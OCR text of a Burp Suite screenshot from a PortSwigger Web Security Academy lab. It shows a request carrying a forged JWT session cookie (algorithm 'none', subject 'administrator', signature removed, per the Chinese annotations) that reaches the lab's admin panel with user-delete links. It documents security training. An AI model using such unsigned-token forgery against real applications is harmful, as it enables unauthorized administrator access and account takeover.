 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: https://0a9c00a8030ba77784d7b92d00cc0086.web-security-academy.net
Request
Raw Params Headers Hex
GET /admin HTTP/1.1
Host: 0a9c00a8030ba77784d7b92d00cc0086.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJraWQiOiIyNmNlNGNmMi0wYjFhLTQzZTUtOWYzNy1kOTA2ZjkxZmY2MzkiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc3OTM0OTN9.
%3d替换"="
移除签名部分
Response
Raw Headers Hex HTML Render
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Seebug
Done
bytes | 282 millis